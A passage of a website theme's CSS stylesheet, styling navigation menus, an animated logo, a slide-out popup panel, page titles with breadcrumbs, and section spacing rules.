  text-align: center;
  padding-left: 15px;
  padding-right: 15px; 
}
  @media (max-width: 1100px) {
    .desktopmenu {
      display: none; 
    } 
  }
  .desktopmenu a {
    transition: color 0.2s; 
  }
  .desktopmenu ul {
    list-style: none;
    margin: 0;
    padding: 0; 
  }
  .desktopmenu nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-content: flex-start;
    align-items: flex-start; 
  }
    .desktopmenu nav > ul {
      text-align: left; 
    }
      .desktopmenu nav > ul > li {
        display: inline-block; 
      }
        .desktopmenu nav > ul > li.has-submenu > a:before {
          content: '';
          position: absolute;
          left: 50%;
          bottom: 10px;
          -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
          border: solid #0c4c93;
          border-width: 0 2px 2px 0;
          display: inline-block;
          padding: 2px;
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          pointer-events: none; 
        }
        .desktopmenu nav > ul > li.is-active > a {
          color: #51acfb; }
        .desktopmenu nav > ul > li > a {
          display: inline-flex;
          position: relative;
          color: #0c4c93;
          transition: color 0.2s linear;
          font-size: 18px;
          line-height: 1.1;
          font-weight: bold; }
          .desktopmenu nav > ul > li > a:hover {
            color: #51acfb; }
            .desktopmenu nav > ul > li > a:hover:before {
              border-color: #51acfb; }
        @media (min-width: 1791px) {
          .desktopmenu nav > ul > li > a {
            padding: 18px 18px 22px; } }
        @media (max-width: 1790px) {
          .desktopmenu nav > ul > li > a {
            padding: 18px 10px 17px; } }
        @media (max-width: 1560px) {
          .desktopmenu nav > ul > li > a {
            padding: 18px 7px 17px;
            font-size: 17px; } }
        @media (max-width: 1380px) {
          .desktopmenu nav > ul > li > a {
            padding: 8px 7px 7px;
            font-size: 17px;
          }
          .desktopmenu nav > ul > li.has-submenu > a:before {
            bottom: -2px; 
          } 
        }
   
      .desktopmenu nav li.is-active > a {
        font-weight: 700;
        color: #0c4c93; }
      .desktopmenu nav li.is-active > ul {
        opacity: 1;
        visibility: visible; }
    .desktopmenu nav > ul ul {
      position: absolute;
      width: 330px;
      z-index: 2;
      background: #ffffff;
      box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.08);
      padding: 15px 35px 15px 35px;
      visibility: hidden;
      opacity: 0;
      transition: opacity 0.2s linear;
      top:100%;
    }
    .desktopmenu nav > ul ul li {
      font-size: 16px; 
    }
    .desktopmenu nav > ul ul li:not(:last-child) {
      border-bottom: 1px solid #f3f3f3; 
    }
    .desktopmenu nav > ul ul li a {
      color: #0c4c93;
      display: inline-block;
      padding: 13px 7px 13px 0; 
    }
    .desktopmenu nav > ul ul li {
      position: relative;
   }
   .desktopmenu nav > ul ul ul {
    top: 0px;
    left: 100%;
    margin-left: 35px;
    margin-top: -15px;
  }
    .desktopmenu nav > ul ul li a:after {
      top: 0;
      width: 35px;
      height: 100%;
      z-index: 9;
      padding-top: 0;
      left: 100%;
     }
      .desktopmenu nav > ul ul li.has-submenu > a:before {
        content: '';
        position: absolute;
        top: 50%;
        right: 2px;
        margin-top: -4px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        border: solid #0c4c93;
        border-width: 0 2px 2px 0;
        display: inline-block;
        padding: 2px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        pointer-events: none; }
      .desktopmenu nav > ul ul li a {
        position: relative;
        display: block;
        transition: font-weight 0.25s linear;
        font-weight: 400; }
        .desktopmenu nav > ul ul li a:hover {
          font-weight: 700; }
    .desktopmenu nav ul.popup-left {
      left: auto;
      right: 100%; }

.not-clickable {
  pointer-events: none; }

/*
	Mobile Menu
*/
.tt-mobile-menu {
  overflow: hidden;
  position: relative;
  padding-bottom: 12px;
  margin-left: 11px; }
  .tt-mobile-menu nav {
    transition-duration: 300ms;
    left: 0;
    position: relative; }
  .tt-mobile-menu nav > ul {
    transition-duration: 300ms; }
    .tt-mobile-menu nav > ul > li a {
      display: inline-block;
      font-size: 16px;
      padding: 8px 25px 8px 0;
      color: #0c4c93;
      font-weight: bold; }
      .tt-mobile-menu nav > ul > li a:hover {
        color: #51acfb; }
    .tt-mobile-menu nav > ul > li > ul {
      top: 40px; }
    .tt-mobile-menu nav > ul ul {
      left: 100%;
      width: 100%;
      position: absolute;
      opacity: 0;
      top: 0; }
  .tt-mobile-menu li.active > ul {
    opacity: 1;
    z-index: 2; }
  .tt-mobile-menu li.has-submenu > a {
    position: relative;
    z-index: 1;
    display: block;
    width: calc(100% - 50px); }
  .tt-mobile-menu .link__open-submenu {
    position: absolute;
    display: block;
    right: 0px;
    margin-top: 2px;
    width: 50px;
    height: 36px;
    text-align: center;
    z-index: 2;
    cursor: pointer; }
    .tt-mobile-menu .link__open-submenu:before {
      content: '';
      border: solid #0c4c93;
      border-width: 0 2px 2px 0;
      display: inline-block;
      padding: 2px;
      position: relative;
      top: 3px;
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg);
      pointer-events: none; }
  .tt-mobile-menu > ul > li > ul {
    display: none; }
  .tt-mobile-menu.submenu-visible .tt-mobile-menu__back {
    pointer-events: auto;
    -webkit-transform: translateX(0%);
    transform: translateX(0%); }
  @media (min-width: 1101px) {
    .tt-mobile-menu {
      display: none; } }

.tt-mobile-menu__back {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 40px;
  padding: 4px 20px;
  color: #6c7176;
  cursor: pointer;
  pointer-events: auto;
  transition-duration: 300ms;
  -webkit-transform: translateX(100%);
  transform: translateX(100%); }
  .tt-mobile-menu__back:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 2px;
    margin-top: -3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border: solid #0c4c93;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 2px;
    pointer-events: none;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg); }
  .tt-mobile-menu__back:hover {
    color: #51acfb; }
    .tt-mobile-menu__back:hover:before {
      border-color: #51acfb; }

/*
	Objects Logo
*/
.tt-obj-logo {
  min-width: 293px; }

.tt-logo {
  line-height: 0;
  display: inline-block;
  position: absolute; }

.tt-logo__alignment {
  top: -34px;
  left: 54px; }

.tt-logo__icon {
  width: 67px;
  margin-left: auto;
  margin-right: auto; }
  .tt-logo__icon > * {
    width: 100%;
    height: auto; }
    @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
      .tt-logo__icon > * {
        height: 67px; } }

.tt-logo__icon-color01 {
  fill: #ffffff; }

.tt-logo__icon-color02 {
  fill: #51ACFB;
  -webkit-animation: drop 7s infinite;
  animation: drop 7s infinite; }

.tt-logo__text {
  font-size: 36px;
  line-height: 1;
  color: #ffffff;
  font-family: "Raleway", sans-serif;
  margin-top: 3px;
  position: relative;
  overflow: hidden;
  font-weight: 900;
}

.wave_container {
  position: absolute;
  width: calc(100% - 2px);
  left: 2px;
  top: 1px;
  overflow: hidden; }
  .wave_container svg {
    transition: all 0.2s ease-in-out; }
    .wave_container svg path {
      fill: #51acfb;
      opacity: 0.7; }

@-webkit-keyframes drop {
  0% {
    -webkit-transform: translateY();
    transform: translateY();
    opacity: 1; }
  70% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  100% {
    -webkit-transform: translateY(110vh);
    transform: translateY(110vh);
    opacity: 0.5; } }

@keyframes drop {
  0% {
    -webkit-transform: translateY();
    transform: translateY();
    opacity: 1; }
  70% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  100% {
    -webkit-transform: translateY(110vh);
    transform: translateY(110vh);
    opacity: 0.5; } }

.row-header-layout:not(.sticky-header) .wave_container {
  top: 9px;
  height: 22px; }

.row-header-layout.sticky-header .wave_container {
  top: 6px;
  height: 17px; }

@media (max-width: 1560px) {
  .tt-obj-logo {
    min-width: 250px; }
  .tt-logo__text {
    font-size: 33px; }
  .tt-logo__alignment {
    left: 40px; }
  .row-header-layout:not(.sticky-header) .wave_container {
    top: 6px;
    height: 22px; }
  .row-header-layout.sticky-header .wave_container {
    top: 6px;
    height: 17px; } }

@media (max-width: 1100px) {
  .tt-obj-logo {
    min-width: 195px; }
  .tt-logo__icon {
    width: 52px; } }
  @media all and (max-width: 1100px) and (-ms-high-contrast: none), (max-width: 1100px) and (-ms-high-contrast: active) {
    .tt-logo__icon {
      height: 57px; } }

@media (max-width: 1100px) {
  .tt-logo__text {
    font-size: 27px; }
  .tt-logo__alignment {
    top: -28px;
    left: 24px; }
  .row-header-layout:not(.sticky-header) .wave_container {
    top: 4px;
    height: 19px; }
  .row-header-layout.sticky-header .wave_container {
    top: 3px;
    height: 13px; } }

@media (max-width: 767.98px) {
  .tt-obj-logo {
    min-width: 135px; }
  .tt-logo__icon {
    width: 33px; } }
  @media all and (max-width: 767.98px) and (-ms-high-contrast: none), (max-width: 767.98px) and (-ms-high-contrast: active) {
    .tt-logo__icon {
      height: 47px; } }

@media (max-width: 767.98px) {
  .tt-logo__text {
    font-size: 18px;
    margin-top: 2px; }
  .tt-logo__alignment {
    top: -3px;
    left: 18px; }
  .row-header-layout:not(.sticky-header) .wave_container {
    top: 4px;
    height: 11px; }
  .row-header-layout.sticky-header .wave_container {
    top: 5px;
    height: 11px; } }

@media (max-width: 1100px) and (min-width: 768px) {
  .sticky-header .tt-obj-logo {
    min-width: 135px; }
  .sticky-header .tt-logo__icon {
    width: 33px; } }
  @media all and (max-width: 1100px) and (min-width: 768px) and (-ms-high-contrast: none), (max-width: 1100px) and (min-width: 768px) and (-ms-high-contrast: active) {
    .sticky-header .tt-logo__icon {
      height: 47px; } }

@media (max-width: 1100px) and (min-width: 768px) {
  .sticky-header .tt-logo__text {
    font-size: 18px;
    margin-top: 2px; }
  .sticky-header .tt-logo__alignment {
    top: 7px;
    left: 18px; } }

/*
	Objects Popup
*/
.tt-popup.to-show .tt-popup__dropdown {
  visibility: visible;
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
  background-image: url("../images/popup-wrapper.jpeg");
  background-position: right top;
  background-repeat: no-repeat; }

.tt-popup__toggle {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  background-color: #51acfb;
  color: #ffffff;
  cursor: pointer; }
  .tt-popup__toggle .tt-icon {
    width: 36px;
    height: 2px;
    background-color: #ffffff;
    display: inline-block;
    position: relative;
    pointer-events: none; }
    .tt-popup__toggle .tt-icon:before, .tt-popup__toggle .tt-icon:after {
      content: '';
      position: absolute;
      left: 0;
      display: inline-block;
      height: 2px;
      background-color: #ffffff;
      transition: all cubic-bezier(0.25, 0.1, 0.28, 1.54) 0.32s; }
    .tt-popup__toggle .tt-icon:before {
      top: -11px;
      width: 23px; }
    .tt-popup__toggle .tt-icon:after {
      top: 11px;
      width: 30px; }
  .tt-popup__toggle:hover .tt-icon:before, .tt-popup__toggle:hover .tt-icon:after {
    width: 36px; }
  @media (min-width: 1101px) {
    .tt-popup__toggle {
      width: 100px;
      min-width: 100px;
      height: 100px; } }
  @media (max-width: 1100px) {
    .tt-popup__toggle {
      width: 70px;
      min-width: 70px;
      height: 70px; }
      .tt-popup__toggle .tt-icon {
        width: 33px; }
        .tt-popup__toggle .tt-icon:before {
          width: 20px; }
        .tt-popup__toggle .tt-icon:after {
          width: 27px; }
      .tt-popup__toggle:hover .tt-icon:before, .tt-popup__toggle:hover .tt-icon:after {
        width: 33px; } }
  @media (max-width: 767.98px) {
    .tt-popup__toggle {
      width: 59px;
      min-width: 59px;
      height: 59px; }
      .tt-popup__toggle .tt-icon {
        width: 23px; }
        .tt-popup__toggle .tt-icon:before {
          width: 15px;
          top: -7px; }
        .tt-popup__toggle .tt-icon:after {
          width: 19px;
          top: 7px; }
      .tt-popup__toggle:hover .tt-icon:before, .tt-popup__toggle:hover .tt-icon:after {
        width: 23px; } }

.to-show .tt-popup__toggle .tt-icon {
  background-color: transparent; }
  .to-show .tt-popup__toggle .tt-icon:before, .to-show .tt-popup__toggle .tt-icon:after {
    width: 36px; }
  .to-show .tt-popup__toggle .tt-icon:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0; }
  .to-show .tt-popup__toggle .tt-icon:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 0; }
  @media (max-width: 767.98px) {
    .to-show .tt-popup__toggle .tt-icon:before, .to-show .tt-popup__toggle .tt-icon:after {
      width: 25px; } }

.tt-popup__dropdown {
  height: 100vh;
  background-color: #ffffff;
  position: fixed;
  z-index: 22;
  opacity: 0;
  min-width: 263px;
  transition: -webkit-transform .35s ease-in-out;
  transition: transform .35s ease-in-out;
  transition: transform .35s ease-in-out, -webkit-transform .35s ease-in-out; }
  @media (min-width: 1101px) {
    .tt-popup__dropdown {
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
      top: 0;
      right: 0;
      padding: 45px 56px;
      width: 445px; }
      .tt-popup__dropdown .tt-btn {
        margin-top: 8px; } }
  @media (max-width: 1100px) {
    .tt-popup__dropdown {
      -webkit-transform: translateX(-100%);
      transform: translateX(-100%);
      left: 0;
      padding: 40px 20px 40px 12px;
      max-width: 317px; } }
  @media (max-width: 1024px) {
    .tt-popup__dropdown {
      padding-bottom: 60px; } }

body.tt-pupup-open {
  overflow: hidden;
  width: 100%;
  z-index: 0; }
  body.tt-pupup-open .tt-popup__wrapper {
    opacity: 1;
    pointer-events: auto;
    z-index: 21;
    visibility: visible;
    transition: opacity 0.4s linear; }

@media (max-width: 1100px) {
  body:not(.touch-device) .tt-popup__dropdown {
    width: calc(100% - 87px);
    top: 112px;
    height: calc(100% - 112px); } }

@media (max-width: 767.98px) {
  body:not(.touch-device) .tt-popup__dropdown {
    top: 69px;
    width: calc(100% - 76px);
    height: calc(100% - 69px); } }

@media (max-width: 1100px) {
  body.touch-device .tt-popup__dropdown {
    width: calc(100% - 70px);
    top: 112px;
    height: calc(100% - 112px); } }

@media (max-width: 767.98px) {
  body.touch-device .tt-popup__dropdown {
    top: 69px;
    width: calc(100% - 59px);
    height: calc(100% - 69px); } }

@media (max-width: 1100px) {
  body .sticky-header .tt-popup__dropdown {
    top: 70px;
    height: calc(100% - 70px); } }

@media (max-width: 767.98px) {
  body .sticky-header .tt-popup__dropdown {
    top: 59px;
    height: calc(100% - 59px); } }

@media (max-width: 1100px) {
  .sticky-header .tt-popup__dropdown {
    top: 70px;
    height: calc(100% - 70px); } }

@media (max-width: 767.98px) {
  .sticky-header .tt-popup__dropdown {
    top: 59px;
    height: calc(100% - 59px); } }

.tt-popup__close {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 95px;
  background-color: #51acfb;
  color: #ffffff; }
  .tt-popup__close > * {
    pointer-events: none; }
  .tt-popup__close:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 34px;
    margin-top: -1px;
    transition: all .3s ease-in; }
  .tt-popup__close label {
    cursor: pointer;
    transition: all .3s ease-in;
    color: #ffffff;
    font-size: 20px;
    opacity: 0;
    font-family: "Mulish", sans-serif;
    font-weight: 800;
    -webkit-transform: scale(0);
    transform: scale(0); }
  .tt-popup__close:hover label {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  .tt-popup__close:hover:before {
    opacity: 0; }
  @media (max-width: 1560px) {
    .tt-popup__close {
      width: 80px; } }
  @media (max-width: 1100px) {
    .tt-popup__close {
      display: none; } }

.tt-popup__wrapper {
  background-color: rgba(7, 23, 41, 0.5);
  position: fixed;
  display: block;
  bottom: 0;
  left: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

@media (max-width: 1100px) {
  .tt-popup__wrapper {
    height: calc(100% - 112px); }
  .sticky-header .tt-popup__wrapper {
    top: 70px;
    height: calc(100% - 70px); } }

@media (max-width: 767.98px) {
  .tt-popup__wrapper {
    height: calc(100% - 69px); }
  .sticky-header .tt-popup__wrapper {
    top: 59px; } }

/*
	POPUP LAYOUT
*/
/*
	Info Box
*/
.info-box {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  margin-left: -7px; }
  .info-box + .info-box {
    margin-top: 27px; }

.info-box__img {
  width: 72px;
  min-width: 72px;
  color: #ffffff;
  position: relative;
  top: 4px; }
  .info-box__img:before {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 25px;
    margin-top: 8px; }
  .info-box__img svg {
    width: 100%;
    height: auto;
    fill: #0c4c93; }
  .info-box__img + .info-box__content {
    margin-left: 18px; }

.info-box__content {
  font-size: 16px;
  line-height: 24px; }
  .info-box__content address {
    color: #ff4917;
    font-weight: 800;
    font-size: 25px;
    line-height: 31px; }

.info-box__title {
  color: #0c4c93;
  font-weight: 800; }

/*
	Logo Popup
*/
.logo-popup {
  display: inline-block;
  text-align: center; }
  .logo-popup + * {
    margin-top: 17px; }

.logo-popup__icon {
  fill: #0c4c93;
  display: inline-block;
  width: 67px;
  margin-left: auto;
  margin-right: auto; }

.logo-popup__text {
  font-family: "Raleway", sans-serif;
  color: #0c4c93;
  font-weight: 900;
  font-size: 36px;
  line-height: 1;
  margin-top: 3px; 
}

/*
	Popup Item
*/
.tt-popup__item + .tt-popup__item {
  margin-top: 40px; }

.tt-popup__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  padding-bottom: 19px; }
  @media (min-width: 1101px) {
    .tt-popup__title {
      font-size: 29px;
      line-height: 39px; } }
  @media (max-width: 1100px) {
    .tt-popup__title {
      font-size: 20px;
      line-height: 30px; } }

@media (max-width: 767.98px) {
  .info-box__img {
    width: 59px;
    min-width: 59px;
    top: -4px; }
  .info-box__img:before {
    font-size: 21px;
    margin-top: 7px; }
  .info-box + .info-box {
    margin-top: 15px; }
  .info-box__content {
    font-size: 15px; }
    .info-box__content address {
      font-size: 22px;
      line-height: 27px; }
  .info-box__img + .info-box__content {
    margin-left: 9px; } }

/*
	Pages Title
*/
.tt-pagetitle {
  position: relative;
  z-index: 1;
  background: linear-gradient(#e9ecef, #ffffff); }
  .tt-pagetitle:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -15.66%;
    width: 67.3%;
    height: 100%;
    background-color: #51acfb;
    z-index: 0;
    -webkit-transform: skew(-26deg);
    transform: skew(-26deg); }

.tt-pagetitle__img {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  height: 100%; }
  .tt-pagetitle__img img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%; }

.tt-pagetitle__box {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: center;
  position: relative; }
  .tt-pagetitle__box .container {
    position: relative;
    z-index: 3; }
    @media (max-width: 1313px) {
      .tt-pagetitle__box .container {
        padding-left: 35px;
        padding-right: 35px; } }

.tt-pagetitle__title {
  color: #ffffff;
  font-size: 42px;
  line-height: 55px;
  font-weight: 800;
  font-family: "Mulish", sans-serif;
  text-transform: capitalize;
  word-break: break-word;
}

/*
	Breadcrumbs
*/
.tt-pagetitle__title + * {
  margin-top: 21px; }

.tt-breadcrumbs {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: center;
  padding-bottom: 3px; }
  .tt-breadcrumbs li {
    position: relative;
    color: #ffffff; }
    .tt-breadcrumbs li a {
      color: #ffffff;
      font-size: 16px;
      display: inline-block;
      position: relative; }
      .tt-breadcrumbs li a:before {
        content: '';
        display: block;
        position: absolute;
        bottom: 2px;
        width: 0%;
        height: 1px;
        margin: auto;
        left: 0;
        right: 0;
        transition: width .2s linear;
        background-color: currentColor; }
      .tt-breadcrumbs li a:hover:before {
        width: 100%; }
    .tt-breadcrumbs li:not(:first-child):before {
      content: '/';
      display: inline-block;
      margin-left: 17px;
      margin-right: 17px; }
    @media (max-width: 767.98px) {
      .tt-breadcrumbs li, .tt-breadcrumbs li a {
        font-size: 14px;
        line-height: 22px; } }

@media (min-width: 1025px) {
  .tt-pagetitle {
    padding: 40px; }
  .tt-pagetitle__box {
    min-height: 229px; }
    .tt-pagetitle__box img {
      min-height: 229px; } }

@media (max-width: 1024.98px) {
  .tt-pagetitle {
    padding: 25px; }
  .tt-pagetitle__box {
    min-height: 180px; }
    .tt-pagetitle__box .container {
      max-width: inherit; }
    .tt-pagetitle__box img {
      min-height: 180px; }
  .tt-pagetitle__title {
    font-size: 32px;
    line-height: 45px; }
  .tt-pagetitle__title + * {
    margin-top: 15px; }
  .tt-breadcrumbs li:not(:first-child):before {
    margin-left: 10px;
    margin-right: 10px; } }

@media (max-width: 767.98px) {
  .tt-pagetitle {
    padding: 15px; }
  .tt-pagetitle__box {
    min-height: 130px; }
    .tt-pagetitle__box img {
      min-height: 130px; }
  .tt-pagetitle__title {
    font-size: 29px;
    line-height: 36px; }
  .tt-pagetitle__title + * {
    margin-top: 10px; } }

@media (max-width: 575.98px) {
  .tt-pagetitle {
    padding: 10px 0 0 0; }
  .tt-pagetitle__box .container {
    padding: 20px; } }

/*---------------------------------------*/
/*--------   3. Sections Layout      --------*/
/*---------------------------------------*/
/*
	Section Title
*/
/*blocktitle*/
.blocktitle {
  position: relative; }
  .blocktitle:not(.tt-no-top) {
    margin-top: -11px; }
    @media (max-width: 1024.98px) {
      .blocktitle:not(.tt-no-top) {
        margin-top: -10px; } }
    @media (max-width: 575.98px) {
      .blocktitle:not(.tt-no-top) {
        margin-top: -11px; } }
  .blocktitle:not(.blocktitle__nomargin) {
    padding-bottom: 33px; }
  .blocktitle:not(.blocktitle__nomargin).blocktitle__bottom-size01 {
    padding-bottom: 82px; }
  .blocktitle:not(.blocktitle__nomargin).blocktitle__bottom-size02 {
    padding-bottom: 38px; }
  @media (min-width: 1601px) {
    .blocktitle.text-left .blocktitle__under {
      margin-left: -203px; } }
  @media (max-width: 1600px) and (min-width: 1432px) {
    .blocktitle.text-left .blocktitle__under {
      margin-left: -122px; } }
  @media (min-width: 1431px) and (max-width: 1431px) {
    .blocktitle.text-left .blocktitle__under {
      margin-left: -67px; } }
  @media (min-width: 768px) {
    .blocktitle.text-center .blocktitle__under {
      left: 50%;
      -webkit-transform: translateX(-50%);
      transform: translateX(-50%); }
    .blocktitle.text-center .blocktitle__min-width {
      margin-left: auto;
      margin-right: auto; } }
  .blocktitle > *:not(.blocktitle__under) {
    position: relative;
    z-index: 1; }
  .blocktitle + * {
    margin-top: 0; }
  .blocktitle .blocktitle__title:first-child {
    margin-top: 0; }
  @media (max-width: 767.98px) {
    .blocktitle.text-center > * {
      text-align: left; } }

.blocktitle__under {
  position: absolute;
  font-size: 200px;
  line-height: 1.1;
  letter-spacing: -0.02em;
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  z-index: 0;
  top: -66px;
  white-space: nowrap; }
  .blocktitle__under:not([class^="tt-color"]) {
    color: #f8f8fa; }

@media (min-width: 1025px) {
  .blocktitle__under-align {
    margin-top: -84px; } }

.blocktitle__subtitle {
  font-size: 16px;
  font-weight: 800;
  font-family: "Mulish", sans-serif;
  color: #51acfb;
  letter-spacing: 0.09em; 
}
  .blocktitle__subtitle:before {
    content: '';
    display: inline-block;
    background-color: #51acfb;
    width: 50px;
    height: 2px;
    margin-right: 20px;
    position: relative;
    top: -3px; }

.blocktitle__title {
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  color: #0c4c93;
  font-size: 42px;
  line-height: 55px;
  margin-top: 12px; 
}

.blocktitle__text {
  margin-top: 37px; }
  .blocktitle__text:not(.blocktitle__text-nopadding) {
    padding-bottom: 9px; }

.blocktitle__min-width {
  max-width: 530px; }
  .blocktitle__min-width.text-center {
    margin-left: auto;
    margin-right: auto; }

@media (min-width: 768px) {
  .blocktitle__min-width02 {
    max-width: 570px; }
    .blocktitle__min-width02.text-center {
      margin-left: auto;
      margin-right: auto; }
  .blocktitle__min-width03 {
    max-width: 580px; }
    .blocktitle__min-width03.text-center {
      margin-left: auto;
      margin-right: auto; } }

@media (max-width: 1431px) {
  .blocktitle__under {
    font-size: 170px;
    top: -60px; }
  .blocktitle__title {
    font-size: 36px;
    line-height: 49px; }
  .blocktitle__subtitle {
    font-size: 15px; }
    .blocktitle__subtitle:before {
      width: 45px; } }

@media (max-width: 1024.98px) {
  .blocktitle:not(.blocktitle__nomargin) {
    padding-bottom: 19px; }
  .blocktitle__under {
    font-size: 150px;
    line-height: 1.1;
    top: -52px; }
  .blocktitle__subtitle {
    font-size: 14px;
    line-height: 27px; }
    .blocktitle__subtitle:before {
      width: 40px; }
  .blocktitle__title {
    font-size: 32px;
    line-height: 42px;
    margin-top: 12px; }
  .blocktitle__text {
    margin-top: 17px; }
    .blocktitle__text:not(.blocktitle__text-nopadding) {
      padding-bottom: 12px; } }

@media (max-width: 767.98px) {
  .blocktitle__under {
    font-size: 100px;
    top: -40px; }
  .blocktitle__subtitle {
    font-size: 13px; }
    .blocktitle__subtitle:before {
      width: 25px;
      height: 1px;
      margin-right: 11px; }
  .blocktitle__title {
    font-size: 29px;
    line-height: 36px;
    margin-top: 8px; }
    .blocktitle__title br {
      display: none; } }

@media (max-width: 575.98px) {
  .blocktitle__under {
    top: -37px; }
  .blocktitle:not(.blocktitle__nomargin) {
    padding-bottom: 19px; }
  .blocktitle:not(.blocktitle__nomargin).blocktitle__bottom-size02 {
    padding-bottom: 19px; }
  .blocktitle__text br {
    display: none; } }

/*subtitle*/
.tt-subtitle {
  color: #0c4c93;
  font-weight: 800;
  font-family: "Mulish", sans-serif;
  font-size: 29px;
  line-height: 1.2;
  padding: 0 0 23px 0;
  font-size: 29px; }
  .tt-subtitle + * {
    margin-top: 0; }
  @media (max-width: 1024.98px) {
    .tt-subtitle {
      font-size: 19px; } }
  @media (max-width: 767.98px) {
    .tt-subtitle {
      padding: 0 0 21px 0; } }
  @media (min-width: 768px) {
    .tt-subtitle + form {
      margin-top: 8px; } }

.tt-subtitle__top {
  margin-top: 35px; }
  @media (max-width: 1024.98px) {
    .tt-subtitle__top {
      margin-top: 25px; } }
  @media (max-width: 575.98px) {
    .tt-subtitle__top {
      margin-top: 20px; } }

.tt-subtitle-align {
  margin-top: -7px; }

.section-indent:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 140px; }
  @media (max-width: 1024px) {
    .section-indent:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 63px; } }
  @media (max-width: 575px) {
    .section-indent:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 50px; } }

@media (min-width: 1025px) {
  .section-inner:not([class^="tt-offset"]) {
    padding-top: 140px;
    padding-bottom: 140px; } }

@media (max-width: 1024.98px) {
  .section-inner:not([class^="tt-offset"]) {
    padding-top: 63px;
    padding-bottom: 63px; } }

@media (max-width: 575.98px) {
  .section-inner:not([class^="tt-offset"]) {
    padding-top: 50px;
    padding-bottom: 50px; } }

.section-indent02:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 65px; }
  @media (max-width: 1024px) {
    .section-indent02:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 43px; } }
  @media (max-width: 575px) {
    .section-indent02:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 30px; } }

.section-indent03:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 110px; }
  @media (max-width: 1024px) {
    .section-indent03:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 33px; } }
  @media (max-width: 575px) {
    .section-indent03:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 52px; } }

.section-indent05:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 132px; }
  @media (max-width: 1024px) {
    .section-indent05:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 63px; } }
  @media (max-width: 575px) {
    .section-indent05:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 43px; } }

.section-indent6:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 20px; }
  @media (max-width: 1024px) {
    .section-indent6:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 0px; } }
  @media (max-width: 767px) {
    .section-indent6:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 63px; } }
  @media (max-width: 575px) {
    .section-indent6:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 50px; } }

.section-indent07:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 132px; }
  @media (max-width: 1024px) {
    .section-indent07:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 63px; } }
  @media (max-width: 575px) {
    .section-indent07:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 39px; } }

.section-indent08:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 90px; }
  @media (max-width: 1024px) {
    .section-indent08:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 38px; } }
  @media (max-width: 575px) {
    .section-indent08:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 25px; } }

/*  */
.section-indent10:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 121px; }
  @media (max-width: 1024px) {
    .section-indent10:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 63px; } }
  @media (max-width: 575px) {
    .section-indent10:not(.nomargin):not([class^="tt-offset"]) {
      margin-top: 38px; } }

.section-indent11:not(.nomargin):not([class^="tt-offset"]) {
  margin-top: 35px; }
